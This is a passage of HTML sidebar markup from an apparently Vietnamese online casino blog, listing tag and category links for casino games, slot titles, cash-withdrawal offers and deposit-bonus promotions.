super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
